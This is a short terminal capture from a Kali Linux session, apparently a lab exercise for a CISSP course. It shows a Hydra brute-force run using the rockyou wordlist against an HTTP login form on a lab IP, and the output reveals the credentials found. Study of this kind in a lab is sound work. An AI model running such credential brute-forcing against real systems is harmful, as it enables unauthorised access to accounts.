 ┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]
└─$ hydra -L usernames -P /usr/share/wordlists/rockyou.txt 10.10.10.86 http-post-form "/login:username=^USER^&passwo
rd=^PASS^&submit=Login:failed"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-28 14:58:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.86:80/login:username=^USER^&password=^PASS^&submit=Login:failed
[STATUS] 1521.00 tries/min, 1521 tries in 00:01h, 14342878 to do in 157:10h, 16 active
[80][http-post-form] host: 10.10.10.86   login: admin   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-28 15:00:46

┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]
└─$